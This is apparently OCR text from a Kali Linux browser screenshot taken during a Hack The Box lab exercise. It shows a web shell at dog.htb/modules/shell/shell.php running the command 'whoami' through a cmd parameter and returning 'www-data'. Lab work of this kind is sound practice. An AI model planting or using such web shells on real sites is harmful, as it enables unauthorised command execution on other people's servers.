 dog.htb/modules/shell/shell.php?cmd=whoami
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
whoami Execute
www-data